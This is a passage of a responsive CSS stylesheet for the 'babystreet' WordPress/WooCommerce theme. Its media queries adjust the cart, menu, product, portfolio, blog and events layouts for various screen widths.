@media only screen and (min-width: 1024px) and (max-width: 1359px) {

    .cart-info .coupon {
        width: 60%;
    }

    #main-menu li div.babystreet-mega-menu > ul.sub-menu > li {
        padding: 30px;
    }

    .cart-info .coupon input, .cart-info .coupon button {
        width: 100%;
    }

    .portfolio-unit.portfolio-col-4 {
        width: 33.33%;
    }

    .babystreet_masonry_fullwidth .portfolio-unit.masonry-unit {
        width: 25%;
    }

    .portfolio-unit a.portfolio-link {
        padding: 20px;
    }

    .babystreet_masonry_fullwidth .portfolio-unit.masonry-unit {
        width: 25%;
    }
}

@media only screen and (max-width: 782px) {
    body.admin-bar #header {
        top: 46px !important;
    }
}

@media only screen and (max-width: 1279px) {
    #main-menu #main_nav.menu, .video_controlls, .babystreet-wishlist-counter, #babystreet-account-holder {
        display: none !important;
    }

    .babystreet_title_holder h6 {
        max-width: none;
    }

    #header .inner, #footer .inner {
        padding-left: 20px;
        padding-right: 20px;
    }

    .upsells.products h2 {
        width: 100%;
    }

    .upsells.products h2:after {
        display: none;
    }

    a.mob-menu-toggle {
        display: table;
    }
    #header #logo {
        float: left !important;
        clear: both !important;
        display: table !important;
    }
    #header #logo img {
        top: 0 !important;
        width: auto;
        max-width: none;
        height: auto;
        max-height: 50px;
    }
    * .babystreet-search-cart-holder, body #header .babystreet-search-cart-holder, body:not(.babystreet_logo_center_menu_below) #header .babystreet-search-cart-holder {
        float: right !important;
        position: relative !important;
        width: auto !important;
    }

    #main-menu {
        float: right !important;
    }

    #cart-module, .babystreet-search-cart-holder .babystreet-search-trigger, .babystreet-wishlist-counter, #babystreet-account-holder, .babystreet-search-cart-holder a.sidebar-trigger {
        float: right !important;
    }

    body.single-post #content:not(.has-sidebar) .content_holder > .post > .babystreet_post_data_holder .wpb_text_column {
        padding: 0;
    }

    body.single-post .content_holder > .post > .babystreet_post_data_holder p {
        font-size: initial;
    }

    .cart-info .coupon, .cart-info .coupon input, table.shop_table.cart .actions > input.button, form.checkout_coupon p, form.checkout_coupon p input, .cart-info .coupon button, .cart-info tbody td.actions > button.button {
        width: 100%;
    }

    .cart-info .coupon button {
        margin-bottom: 5px;
    }

    .babystreet_blog_masonry.babystreet-mozaic .blog-post, .babystreet_blog_masonry .blog-post {
        width: 100% !important;
    }

    .babystreet_blog_masonry.babystreet-mozaic .blog-post:nth-child(1) .babystreet_post_data_holder, .babystreet_blog_masonry.babystreet-mozaic .blog-post:nth-child(7) .babystreet_post_data_holder, .babystreet_blog_masonry.babystreet-mozaic .blog-post:nth-child(13) .babystreet_post_data_holder, .babystreet_blog_masonry.babystreet-mozaic .blog-post:nth-child(19) .babystreet_post_data_holder {
        max-width: 90%;
        position: relative !important;
        right: auto;
        bottom: auto;
    }

    .babystreet_post_data_holder {
        width: 100%;
    }

    #powered .babystreet-social, #powered .author_credits {
        width: 100%;
        padding-right: 70px;
        text-align: left;
    }

    .wpb_babystreet_banner a span.babystreet_banner-icon, .babystreet-none-overlay .portfolio-unit-info a.portfolio-link:before {
        display: none;
    }

    .wpb_babystreet_banner.babystreet_banner_big a h4 {
        font-size: 21px;
        font-weight: 600;
        letter-spacing: 1px;
    }

    .wpb_babystreet_banner a h4 {
        font-size: 18px;
    }

    .babystreet-none-overlay .portfolio-unit-info a.portfolio-link h4, .babystreet-none-overlay .portfolio-unit-info a.portfolio-link small, .portfolio-unit-info h6 {
        padding-left: 0;
    }

    .babystreet-none-overlay .portfolio-unit-info {
        top: auto;
        width: 100%;
    }

    .portfolio-unit-info h4 {
        font-size: 15px;
        width: 100%;
    }

    #header_top {
        padding-top: 3px;
    }

    .portfolio-unit.portfolio-col-4, .babystreet_masonry_fullwidth .portfolio-unit.masonry-unit, .babystreet_shortcode_latest_posts.babystreet_blog_masonry.babystreet-latest-blog-col-4 .blog-post {
        width: 33.33%;
    }

    .babystreet_shortcode_latest_posts .blog-post {
        width: 100% !important;
    }

    .babystreet_shortcode_latest_posts > div.clear {
        display: none;
    }

    .portfolio-unit a.portfolio-link {
        padding: 20px;
    }

    #content div.product .babystreet-product-summary-wrapper div.images {
        padding-top: 0px;
    }

    body.single-product #content div.product div.summary h1.heading-title {
        font-size: 18px !important;
    }

    #content div.product .babystreet-product-summary-wrapper.babystreet-has-product-cover-image div.images {
        padding-top: 300px;
    }

    .woocommerce-product-gallery__image {
        width: 100%;
        top: auto !important;
        padding: 0px;
        margin-bottom: 30px;
    }

    .babystreet-product-summary-wrapper.babystreet-standard-product-gallery .woocommerce-product-gallery__image {
        margin-bottom: 0px !important;
    }

    body.single-product .content_holder .babystreet-has-product-cover-image {
        padding-left: 40px;
    }
}

@media only screen
and (min-device-width: 768px)
and (max-device-width: 1024px)
and (orientation: landscape) {
    .inner {
        width: 100% !important;
    }
    .count_holder_small .count_info {
        display: none;
    }
}

@media only screen and (max-width: 979px) {

    body.woocommerce-cart .cart-collaterals {
        width: 320px;
        padding: 30px;
    }

    .coupon input#coupon_code, .checkout_coupon input#coupon_code, .cart-info .coupon button {
        margin-bottom: 20px;
    }

    .vc_tta-tab {
         margin: 0 !important;
         font-size: 13px;
     }

    .wpb-js-composer .vc_tta.vc_general .vc_tta-tab > a {
        padding: 10px !important;
    }

    .babystreet_title_holder.title_has_image h1.heading-title, .babystreet_title_holder.title_has_image h6 {
        width: 100%;
    }

    .babystreet_title_holder.title_has_image h6 {
        font-size: 18px;
    }

    .babystreet_transparent_header .babystreet_title_holder.title_has_image {
        min-height: auto;
    }

    .babystreet_title_holder.title_has_image .inner {
        padding-top: 80px !important;
        padding-bottom: 80px !important;
    }

    .babystreet_title_holder .babystreet-zoomable-background {
        background-position: unset;
        background-attachment: unset;
    }

    body.babystreet_transparent_header .babystreet_title_holder.title_has_image .inner {
        padding-top: 190px !important;
        padding-bottom: 80px !important;
    }

    body.woocommerce-cart form.woocommerce-cart-form {
        width: calc(100% - 325px);
        padding-right: 30px;
    }

    #babystreet_page_title h1.heading-title {
        font-size: 36px;
    }

    body.single-post .babystreet_title_holder .blog-post-meta {
        font-size: 12px;
        margin-top: 30px;
    }

    .breadcrumb {
        font-size: 12px;
    }

    body.single-post .babystreet_title_holder .blog-post-meta img.avatar {
        width: 22px;
        height: 22px;
    }

    #comments {
        padding-left: 0;
        padding-right: 0;
    }

    .commentlist ul.children {
        padding-left: 0px;
    }

    .commentlist ul.children:before {
        left: 0px;
    }

    .commentlist ul.children:after {
        left: 6px;
        width: 15px;
        height: 5px;
    }

    .header-icon-teasers {
        display: none;
    }

    .has-sidebar .content_holder, .has-sidebar.babystreet-left-sidebar .content_holder {
        width: 100%;
        padding-right: 0;
        padding-left: 0px;
        border: none;
    }

    .sidebar, .has-sidebar.babystreet-left-sidebar .sidebar {
        padding-left: 0px;
        width: 100%;
        padding-right: 0;
    }

    div.prod_hold, li.product-category, div.product-category {
        width: 49.5% !important;
    }

    div.prod_hold + .clear {
        display: none;
    }

    div.product div.images, #content div.product div.images {
        padding: 0;
    }

    span.onsale {
        top: 30px;
        left: 30px;
    }

    div.product div.images ol.flex-control-nav, #content div.product div.images ol.flex-control-nav {
        width: 100%;
        text-align: left;
    }

    div.product div.images ol.flex-control-nav li, #content div.product div.images ol.flex-control-nav li {
        margin: 0px;
        width: 25% !important;
        padding: 2px;
    }

    .sidebar > div.widget, .sidebar > div.widget_pages, .sidebar > div.box {
        margin: 0 0 50px 0;
    }

    ul.tabs li, .wpb_tabs .wpb_tabs_nav li {
        border: none !important;
    }

    .portfolio-unit.portfolio-col-3, .portfolio-unit.masonry-unit {
        width: 50%;
    }

    .portfolio-unit.portfolio-col-4, .babystreet_masonry_fullwidth .portfolio-unit.masonry-unit {
        width: 33.33%;
    }

    .portfolio-unit a.portfolio-link {
        padding: 20px;
    }

    .has-sidebar .babystreet_image_list a.babystreet-magnific-gallery-item {
        width: 100%;
    }

    .blog-post, .babystreet_blog_masonry.babystreet-mozaic .blog-post {
        margin-left: 0 !important;
        margin-right: 0 !important;
        margin-top: 0 !important;
        margin-bottom: 30px !important;
        padding-left: 8px !important;
        padding-right: 8px !important;
        padding-top: 0 !important;
        border: none !important;
        width: 100% !important;
    }

    body.woocommerce-cart form.woocommerce-cart-form, form.checkout.woocommerce-checkout #customer_details, body.woocommerce-cart .cart-collaterals, form.checkout.woocommerce-checkout #order_review {
        width: 100%;
    }

    body.woocommerce-cart .cart-collaterals {
        padding: 20px 0;
        background: none;
    }

    body.woocommerce-cart .cart-info, body.woocommerce-cart form.woocommerce-cart-form, form.checkout.woocommerce-checkout #customer_details {
        padding-right: 0;
    }

    .blog-post .babystreet_post_data_holder {
        max-width: none !important;
        width: 100%;
        padding: 20px 15px;
        margin-top: 0px;
    }

    .blog-post .babystreet_post_data_holder h2.heading-title {
        font-size: 15px !important;
        padding: 0;
    }
}

@media only screen and (max-width: 768px) {
    div.product div.images, #content div.product div.images, div.product div.summary, #content div.product div.summary, .portfolio_top div.two_third.portfolio-main-image-holder, .portfolio_top div.one_third.last.project-data {
        width: 100%;
        max-width: none;
        padding-left: 0;
        padding-right: 0;
        float: none;
        position: relative !important;
        top: auto;
    }

    nav.woocommerce-MyAccount-navigation, div.woocommerce-MyAccount-content {
        width: 100%;
        position: relative;
        top: auto;
        padding-left: 0;
        padding-right: 0;
    }

    nav.woocommerce-MyAccount-navigation {
        margin-bottom: 35px;
    }

    nav.woocommerce-MyAccount-navigation ul li {
        display: inline-block;
        margin-right: 8px;
    }

    .portfolio_top div.two_third.portfolio-main-image-holder, .portfolio_top div.one_third.last.project-data {
        margin-bottom: 30px;
    }

    .portfolio_top {
        padding-bottom: 0px;
    }

    .babystreet-project-description {
        padding-top: 30px;
        margin-bottom: 30px;
    }

    .related.products h2, .upsells.products h2, .similar_projects > h4, .babystreet-related-blog-posts > h4, .tribe-events-related-events-title {
        margin-bottom: 20px;
    }

    .babystreet-product-summary-wrapper div.babystreet-share-links {
        width: auto;
        position: relative;
        top: auto;
        right: auto;
        text-align: left;
        margin-bottom: 25px;
    }
    .babystreet-product-summary-wrapper div.babystreet-share-links span {
        writing-mode: initial;
        margin-right: 8px;
        margin-bottom: 0;
        vertical-align: bottom;
    }

    .summary.entry-summary .babystreet-promo-wrapper.babystreet-promo-below-price, div.product .woocommerce-product-details__short-description {
        margin: 0;
    }

    .babystreet-product-summary-wrapper div.babystreet-share-links a {
        margin-bottom: 3px;
        margin-right: 3px;
        vertical-align: bottom;
    }

    .babystreet-image-list-product-gallery #content:not(.has-sidebar) .babystreet-product-summary-wrapper, #content:not(.has-sidebar) .babystreet_image_list_portfolio {
        padding-right: 20px !important;
        padding-left: 20px !important;
    }

    .babystreet-quick-view-lightbox .babystreet-quickview-images, .babystreet-quick-view-lightbox .summary.entry-summary {
        width: 100% !important;
    }

    .babystreet-product-summary-wrapper.babystreet-has-product-cover-image {
        overflow: hidden !important;
    }

    a.babystreet-post-nav {
        display: none;
    }

    .summary.entry-summary button.single_add_to_cart_button {
        min-width: auto;
    }

    div.product input.qty {
        margin: 0 auto;
    }

    .cart-info .product-thumbnail img {
        width: auto;
        max-width: 100%;
    }

    div.product div.images, #content div.product div.images {
        margin-bottom: 25px;
        overflow: hidden;
    }

    div.product .babystreet-product-summary-wrapper.babystreet-has-product-cover-image div.images, #content div.product .babystreet-product-summary-wrapper.babystreet-has-product-cover-image div.images {
        padding-top: 0;
    }

    .babystreet-product-summary-wrapper.babystreet-has-product-cover-image > img {
        height: 100vh !important;
        width: auto !important;
        max-width: none;
    }

    body.single-product #content div.product div.summary h1.heading-title {
        font-size: 18px !important;
    }

    #dokan-primary, #dokan-secondary {
        width: 100%;
        float: left;
        padding: 0px;
        margin-right: 0px;
    }

    #dokan-secondary {
        margin-bottom: 35px;
    }

    .one_third.project-data, .two_third.portfolio-main-image-holder, .portfolio_top.babystreet_image_list_portfolio .project-data .more-details, .portfolio_top.babystreet_image_list_portfolio .project-data .project-details, .portfolio_top.babystreet_image_list_portfolio .project-data .main-features {
        width: 100%;
    }

    .two_third.portfolio-main-image-holder {
        margin-bottom: 50px;
    }

    .portfolio-main-image-holder #wrap {
        margin-left: 0px;
    }

    .babystreet-products-list-view div.prod_hold .image, .has-sidebar .babystreet-products-list-view div.prod_hold .image, .babystreet-products-list-view div.prod_hold .babystreet-list-prod-summary, .babystreet-products-list-view div.prod_hold .name, .babystreet-products-list-view .prod_hold .links {
        width: 100%;
        float: left;
        display: block;
        text-align: center;
    }

    .babystreet-products-list-view .prod_hold .links {
        position: relative;
        top: auto;
        left: auto;
        right: auto;
        bottom: auto;
        float: left;
        width: 100%;
    }

    .portfolio-unit.list-unit .portfolio-unit-info, .portfolio-unit.list-unit .port-unit-image-holder {
        width: 100%;
        float: left;
        clear: both;
    }

    .portfolio-unit-info h6 {
        right: 15px;
    }

    div.product div.images ul.additional-images, #content div.product div.images ul.additional-images, .portfolio-main-image-holder ul.additional-images {
        position: relative;
        top: auto;
        left: auto;
        width: 100%;
        float: left;
        padding-top: 30px !important;
    }

    #footer .widget {
        width: 98% !important;
        margin-right: 1% !important;
        margin-left: 1% !important;
        margin-bottom: 30px;
    }

    .babystreet_image_list a.babystreet-magnific-gallery-item {
        width: 100%;
        margin-bottom: 0;
    }

    .count_holder .count_info_left, .count_holder .count_info {
        width: 100%;
    }

    .woocommerce-tabs .panel.entry-content {
        padding: 20px;
    }

    body.single-product #products-wrapper .woocommerce-tabs.wc-tabs-wrapper {
        margin-bottom: 40px;
    }

    .cart-info table, .cart-info tbody td, .cart-info tbody tr {
        display: block !important;
        padding: 12px 0px !important;
        text-align: right;
        background: none;
        border: none;
        vertical-align: middle;
    }

    .cart-info tbody td > span {
        display: block !important;
        text-align: right;
        background: none;
        border: none;
        vertical-align: middle;
    }

    .woocommerce table.shop_table_responsive tbody {
        width: 100% !important;
        border-collapse: collapse !important;
        display: table-row-group;
        min-width: 100% !important;
        float: left;
        vertical-align: middle;
    }

    .cart-info table thead, .shop_table.shop_table_responsive.my_account_orders thead {
        display: none;
    }

    .cart-info tbody td span, .cart-info tbody td a, table.shop_table.cart td.product-quantity div.quantity {
        float: right;
        vertical-align: middle;
        width: auto !important;
    }

    .shop_table.shop_table_responsive.my_account_orders td, .shop_table.shop_table_responsive.my_account_orders tr {
        display: block !important;
        padding: 12px 0 !important;
        background: none;
        border: 0;
        vertical-align: middle;
    }

    .shop_table.shop_table_responsive.my_account_orders td > span, .shop_table.shop_table_responsive.my_account_orders td a, .shop_table.shop_table_responsive.my_account_orders td time {
        display: block;
        width: 100%;
        float: none;
    }

    .shop_table.shop_table_responsive.my_account_orders td span.amount {
        width: auto !important;
        display: inline-block !important;
    }

    .shop_table.shop_table_responsive.my_account_orders td a.woocommerce-button.button.view {
        width: auto !important;
        text-align: center !important;
        display: inline-block;
    }

    .woocommerce table.shop_table.shop_table_responsive.my_account_orders tr td:before, .woocommerce-page table.shop_table.shop_table_responsive.my_account_orders tr td:before {
        display: block;
        width: 100%;
        float: none;
        margin-bottom: 8px;
        float: none;
        text-align: left;
    }

    .woocommerce table.shop_table_responsive .coupon {
        float: left;
    }

    .woocommerce table.shop_table_responsive tr td:before, .woocommerce-page table.shop_table_responsive tr td:before {
        content: attr(data-title) ": ";
        font-weight: 700;
        float: left;
        vertical-align: middle;
        font-weight: normal;
        font-size: 12px;
    }

    .cart_totals table.shop_table_responsive tr td:before {
        display: none !important;
    }

    .woocommerce table.shop_table_responsive tr td.actions:before, .woocommerce-page table.shop_table_responsive tr td.actions:before, .woocommerce table.shop_table_responsive tr td.product-remove:before, .woocommerce-page table.shop_table_responsive tr td.product-remove:before, .woocommerce table.shop_table_responsive tr td.product-thumbnail:before, .woocommerce-page table.shop_table_responsive tr td.product-thumbnail:before {
        display: none;
    }

    .woocommerce table.shop_table_responsive tr td.product-thumbnail a, .woocommerce-page table.shop_table_responsive tr td.product-thumbnail {
        float: none;
    }

    .woocommerce table.shop_table_responsive tr {
        border-bottom: 1px solid #f1f1f1;
        background: none !important;
    }

    .cart-info tr.odd td {
        background-color: transparent;
    }

    table.shop_table.cart td.product-quantity div.quantity {
        margin-right: 0px;
        max-width: 60px;
    }

    .woocommerce table.shop_table_responsive tr td:after {
        content: " ";
        display: block;
        height: 0px !Important;
        clear: both;
        visibility: hidden;
    }

    .cart-info tbody td.product-remove {
        width: 100% !important;
    }

    .cart-info tbody td a.remove {
        display: block;
        font-size: 27px;
        width: 36px !important;
        height: 36px !important;
        vertical-align: middle !important;
        line-height: 36px !important;
        background-color: #f8f8f8;
        border-radius: 50%;
        text-decoration: none;
        float: none;
        margin: 0 auto;
    }

    .cart-info td.product-remove a.remove:before {
        padding-top: 0px;
    }

    .woocommerce-form-coupon-toggle, .woocommerce-form-login-toggle {
        width: 100%;
        margin: 0 0 10px 0;
    }

    .cart-info tbody td span.woocommerce-Price-currencySymbol {
        float: none !important;
        margin: 0 auto;
    }

    .cart-info tbody tr.cart_item {
        position: relative;
    }
    
    .cart-info td.product-remove {
        display: block !important;
        position: absolute;
        top: 3px;
        right: -5px;
        padding: 0 !important;
    }
    .cart-info td.product-remove a.remove {
        margin: 0;
        float: right;
        color: #ffffff !important;
        background-color: #333333;
    }

    .cart-info tbody tr.cart_item td {
        padding: 5px 0 !important;
    }


    #content:not(.has-sidebar) p.woocommerce-thankyou-order-received {
        margin-left: -23px;
    }

    #content .babystreet-author-info {
        padding: 20px;
    }

    .babystreet-author-content div.avatar {
        position: relative;
        top: auto;
        left: auto;
        width: 80px;
        height: 80px;
        margin-bottom: 20px;
    }

    #tab-reviews #comments, #tab-reviews #review_form_wrapper, #tab-reviews #respond.comment-respond, body.single-post #comments ul.commentlist, ol.commentlist, body.single-post #content #comments > ul.commentlist + #respond.comment-respond {
        width: 100% !important;
        padding: 0 !important;
        border-left: none !important;
        position: relative;
        top: 0;
        margin-bottom: 0;
    }

    #comments p.nocomments {
        width: 100% !important;
        margin-bottom: 80px;
        padding: 50px 30px;
        position: relative;
        top: 0;
    }

    .portfolio-unit {
        width: 100% !important;
    }

    .vc_col-xs-1:last-child, .vc_col-sm-1:last-child, .vc_col-md-1:last-child, .vc_col-lg-1:last-child, .vc_col-xs-2:last-child, .vc_col-sm-2:last-child, .vc_col-md-2:last-child, .vc_col-lg-2:last-child, .vc_col-xs-3:last-child, .vc_col-sm-3:last-child, .vc_col-md-3:last-child, .vc_col-lg-3:last-child, .vc_col-xs-4:last-child, .vc_col-sm-4:last-child, .vc_col-md-4:last-child, .vc_col-lg-4:last-child, .vc_col-xs-5:last-child, .vc_col-sm-5:last-child, .vc_col-md-5:last-child, .vc_col-lg-5:last-child, .vc_col-xs-6:last-child, .vc_col-sm-6:last-child, .vc_col-md-6:last-child, .vc_col-lg-6:last-child, .vc_col-xs-7:last-child, .vc_col-sm-7:last-child, .vc_col-md-7:last-child, .vc_col-lg-7:last-child, .vc_col-xs-8:last-child, .vc_col-sm-8:last-child, .vc_col-md-8, .vc_col-lg-8:last-child, .vc_col-xs-9:last-child, .vc_col-sm-9:last-child, .vc_col-md-9:last-child, .vc_col-lg-9:last-child, .vc_col-xs-10:last-child, .vc_col-sm-10:last-child, .vc_col-md-10:last-child, .vc_col-lg-10:last-child, .vc_col-xs-11:last-child, .vc_col-sm-11:last-child, .vc_col-md-11:last-child, .vc_col-lg-11:last-child, .vc_col-xs-12:last-child, .vc_col-sm-12:last-child, .vc_col-md-12:last-child, .vc_col-lg-12:last-child {
        margin-bottom: 0px;
    }

    #price-filter {
        width: 30%;
    }

    .events-archive.events-gridview #tribe-events-content table .type-tribe_events {
        display: none;
    }

    #tribe-events-content .tribe-events-calendar td.tribe-events-has-events:after {
        background: #999;
        border-radius: 50%;
        top: 50%;
        content: "";
        display: block;
        height: 10px;
        left: 50%;
        margin: 5px 0 0 -5px;
        padding: 0;
        position: absolute;
        width: 10px;
    }

    .tribe-events-list .tribe-events-event-image {
        margin-bottom: 20px;
    }

    #tribe-events-photo-events .type-tribe_events.tribe-events-photo-event {
        width: 95% !important;
        margin: 0 0 30px 0 !important;
    }

    #tribe-bar-views {
        width: 28%;
    }

    .tribe-events-grid .tribe-grid-header .tribe-grid-content-wrap .column {
        height: auto !important;
    }

    .tribe-events-list .tribe-events-event-image, .tribe-events-list .tribe-events-loop .tribe-events-content {
        width: 100%;
        max-width: 100%;
        padding: 0;
    }

    .single-tribe_events .tribe-events-event-meta.secondary .tribe-events-meta-group, .single-tribe_events .tribe-events-venue-map {
        width: 100%;
    }

    .has-sidebar .wcmp_sorted_vendors {
        width: 46% !important;
        margin-right: 8% !important;
    }

    .has-sidebar .wcmp_vendor_list_wrap .wcmp_sorted_vendors:nth-child(2n+2) {
        margin-right: 0 !important;
    }
}

@media only screen and (min-width: 600px) and (max-width: 767px) {

    .one_third, .one_fourth, .one_fifth, .two_fifth, .three_fifth {
        width: 48%;
        margin-right: 2%;
    }

    div.prod_hold .yith-wcwl-wishlistexistsbrowse.show, div.prod_hold .yith-wcwl-wishlistaddedbrowse.show {
        display: none !important;
    }

    #price-filter {
        width: calc(100% - 110px);
    }

    div.prod_hold, li.product-category, div.product-category {
        width: 49.5% !important;
    }

    .portfolio-unit.list-unit .portfolio-unit-info {
        padding: 20px;
    }

    div.prod_hold a.button.add_to_cart_button i.fa, .portfolio-unit.list-unit .portfolio-unit-info:before {
        display: none;
    }

    a.reset_variations {
        display: none;
    }

    #price-filter {
        width: calc(100% - 110px);
    }

    .blog-post {
        margin-left: 0 !important;
        margin-right: 0 !important;
        margin-top: 0 !important;
        padding-left: 8px !important;
        padding-right: 8px !important;
        padding-top: 0 !important;
        border: none !important;
        width: 100% !important;
    }

    .post-date:before {
        display: none !important;
    }

    .babystreet_blog_small_image .babystreet_post_data_holder {
        margin-left: 0 !important;
        clear: both !important;
    }

    .portfolio-unit.portfolio-col-3, .portfolio-unit.masonry-unit, .portfolio-unit.portfolio-col-4, .babystreet_masonry_fullwidth .portfolio-unit.masonry-unit {
        width: 50%;
    }

    .portfolio-unit a.portfolio-link {
        padding: 20px;
    }

    .babystreet-none-overlay .portfolio-unit-info a.portfolio-link::before {
        top: 28px;
    }

    .wpb_text_column h1, h1.vc_custom_heading, .babystreet_title_holder.title_has_image h1.heading-title, #content div.product div.summary h1.heading-title {
        font-size: 36px !important;
    }

    .wpb_text_column h1, h1.vc_custom_heading, .babystreet_title_holder.title_has_image h1.heading-title, #content div.product div.summary h1.heading-title {
        font-size: 36px !important;
    }

    .wpb_text_column.special-font h1, h1.vc_custom_heading.special-font {
        font-size: 60px !important;
    }

    .wpb_text_column h2, h2.vc_custom_heading {
        font-size: 28px !important;
    }

    .wpb_text_column.special-font h2, h2.vc_custom_heading.special-font {
        font-size: 48px !important;
    }

    .wpb_text_column h3, h3.vc_custom_heading {
        font-size: 24px !important;
    }

    .wpb_text_column.special-font h3, h3.vc_custom_heading.special-font {
        font-size: 38px !important;
    }

    .wpb_text_column h4, h4.vc_custom_heading {
        font-size: 18px !important;
    }

    .wpb_text_column.special-font h4, h4.vc_custom_heading.special-font {
        font-size: 24px !important;
    }

    .wpb_text_column h5, h5.vc_custom_heading {
        font-size: 16px !important;
    }

    .wpb_text_column.special-font h5, h5.vc_custom_heading.special-font {
        font-size: 21px !important;
    }

    .babystreet-product-slide-details, .babystreet-product-slide-image {
        width: 100%;
        display: block;
        padding: 0;
    }

    .babystreet-product-slide-image {
        margin-bottom: 30px;
    }
}

@media only screen and (max-width: 600px) {
    body.admin-bar #header.babystreet-sticksy {
        top: 0px !important;
    }
}

@media only screen and (min-width: 380px) and (max-width: 599px) {

    #price-filter, a.babystreet-filter-widgets-triger {
        width: 100%;
    }

    .babystreet_shortcode_latest_posts.babystreet_blog_masonry .owl-item .blog-post {
        padding: 0px !important;
    }

    .babystreet-portfolio-categories ul li {
        width: 100%;
        text-align: left;
    }

    a.babystreet-filter-widgets-triger {
        background-color: #ffffff;
        border: 1px solid #f1f1f1;
        vertical-align: middle;
        padding: 0 10px;
        margin-bottom: 10px;
    }

    a.babystreet-filter-widgets-triger:before {
        vertical-align: middle;
        line-height: 64px;
    }

    .product-filter .limit b, .product-filter .sort b {
        display: none;
    }

    .one_half, .one_third, .two_third, .three_fourth, .one_fourth, .one_fifth, .two_fifth, .three_fifth, .four_fifth, #footer-menu .menu > li {
        width: 98%;
        margin-right: 1% !important;
        margin-left: 1% !important;
        margin-bottom: 30px;
    }

    div.prod_hold, li.product-category, div.product-category {
        width: 100% !important;
    }

    .portfolio-unit.list-unit .portfolio-unit-info {
        padding: 20px;
    }

    div.prod_hold a.button.add_to_cart_button i.fa, .portfolio-unit.list-unit .portfolio-unit-info:before {
        display: none;
    }

    a.reset_variations {
        display: none;
    }

    .blog-post {
        margin-left: 0 !important;
        margin-right: 0 !important;
        margin-top: 0 !important;
        padding-left: 8px !important;
        padding-right: 8px !important;
        padding-top: 0 !important;
        border: none !important;
        width: 100% !important;
    }

    .post-date:before {
        display: none !important;
    }

    .babystreet_blog_small_image .babystreet_post_data_holder {
        margin-left: 0 !important;
        clear: both !important;
    }

    .portfolio-unit.portfolio-col-2, .portfolio-unit.portfolio-col-3, .portfolio-unit.masonry-unit, .portfolio-unit.portfolio-col-4, .babystreet_masonry_fullwidth .portfolio-unit.masonry-unit {
        width: 100%;
    }

    .portfolio-unit a.portfolio-link {
        padding: 20px;
    }

    .babystreet_blog_small_image .blog-post {
        display: block;
    }

    .babystreet_blog_small_image .blog-post .post-unit-holder, .babystreet_blog_small_image .blog-post .babystreet_flexslider.post_slide, .babystreet_blog_small_image .blog-post .slideshow {
        margin-right: 0px;
        width: 100%;
        float: none;
        display: block;
        margin-bottom: 35px;
    }

    #cart-module div.widget.woocommerce.widget_shopping_cart {
        width: 250px;
    }

    .wpb_text_column h1, h1.vc_custom_heading, .babystreet_title_holder.title_has_image h1.heading-title, #content div.product div.summary h1.heading-title {
        font-size: 32px !important;
    }

    .wpb_text_column h2, h2.vc_custom_heading {
        font-size: 28px !important;
    }

    .wpb_text_column h3, h3.vc_custom_heading {
        font-size: 24px !important;
    }

    .wpb_text_column h4, h4.vc_custom_heading {
        font-size: 18px !important;
    }

    .wpb_text_column h5, h5.vc_custom_heading {
        font-size: 16px !important;
    }

    .babystreet-product-slide-details, .babystreet-product-slide-image {
        width: 100%;
        display: block;
        padding: 0;
    }

    .babystreet-product-slide-image {
        margin-bottom: 30px;
    }

    .cart-info .coupon, .cart-info .coupon input, table.shop_table.cart .actions > input.button, form.checkout_coupon p, form.checkout_coupon p input, .cart-info .coupon button, .cart-info tbody td.actions > button.button {
        width: 100%;
    }

    .cart-info .coupon button {
        margin-bottom: 5px;
    }

    .has-sidebar .wcmp_sorted_vendors {
        width: 100% !important;
    }

    ul.tabs a {
        padding: 15px !important;
    }
    .woocommerce-tabs ul.tabs a {
        padding: 8px 2px !important;
        font-size: 12px;
        margin-bottom: 8px;
    }
}

@media only screen and (min-width: 300px) and (max-width: 379px) {

    #price-filter, a.babystreet-filter-widgets-triger {
        width: 100%;
    }

    .babystreet_shortcode_latest_posts.babystreet_blog_masonry .owl-item .blog-post {
        padding: 0px !important;
    }

    a.babystreet-filter-widgets-triger {
        background-color: #ffffff;
        border: 1px solid #f1f1f1;
        vertical-align: middle;
        padding: 0 10px;
        margin-bottom: 10px;
    }

    #header #logo.babystreet_text_logo {
        width: 120px !important;
    }

    .babystreet-portfolio-categories ul li {
        width: 100%;
        text-align: left;
    }

    a.babystreet-filter-widgets-triger:before {
        vertical-align: middle;
        line-height: 64px;
    }

    .product-filter .limit b, .product-filter .sort b {
        display: none;
    }

    #header_bottom, #header_bottom .inner {
        height: auto !important;
    }

    .one_half, .one_third, .two_third, .three_fourth, .one_fourth, .one_fifth, .two_fifth, .three_fifth, .four_fifth, #footer-menu .menu > li {
        width: 98%;
        margin-right: 1% !important;
        margin-left: 1% !important;
        margin-bottom: 30px;
    }

    div.prod_hold, li.product-category, div.product-category {
        width: 100% !important;
    }

    .portfolio-unit.list-unit .portfolio-unit-info {
        padding: 20px;
    }

    div.prod_hold a.button.add_to_cart_button i.fa, .portfolio-unit.list-unit .portfolio-unit-info:before {
        display: none;
    }

    a.reset_variations {
        display: none;
    }

    #header #welcome {
        width: 100%;
        float: none;
        clear: both;
        padding: 15px 0;
        text-align: right;
    }

    .blog-post {
        margin-left: 0 !important;
        margin-right: 0 !important;
        margin-top: 0 !important;
        padding-left: 8px !important;
        padding-right: 8px !important;
        padding-top: 0 !important;
        border: none !important;
        width: 100% !important;
    }

    .post-date:before {
        display: none !important;
    }

    .babystreet_blog_small_image .babystreet_post_data_holder {
        margin-left: 0 !important;
        clear: both !important;
    }

    .portfolio-unit.portfolio-col-2, .portfolio-unit.portfolio-col-3, .portfolio-unit.masonry-unit, .portfolio-unit.portfolio-col-4, .babystreet_masonry_fullwidth .portfolio-unit.masonry-unit {
        width: 100%;
    }

    .portfolio-unit a.portfolio-link {
        padding: 20px;
    }

    .babystreet_blog_small_image .blog-post {
        display: block;
    }

    .babystreet_blog_small_image .blog-post .post-unit-holder, .babystreet_blog_small_image .blog-post .babystreet_flexslider.post_slide, .babystreet_blog_small_image .blog-post .slideshow {
        margin-right: 0px;
        width: 100%;
        float: none;
        display: block;
        margin-bottom: 35px;
    }

    #cart-module div.widget.woocommerce.widget_shopping_cart {
        width: 250px;
    }

    .wpb_text_column h1, h1.vc_custom_heading, .babystreet_title_holder h1.heading-title, #content div.product div.summary h1.heading-title {
        font-size: 32px !important;
    }

    span.striped-word {
        background: linear-gradient(90deg, rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.1)) no-repeat center left / 100% .5rem;
    }

    .babystreet_title_holder h1.heading-title {
        font-size: 25px !important;
    }

    .wpb_text_column h2, h2.vc_custom_heading {
        font-size: 24px !important;
    }

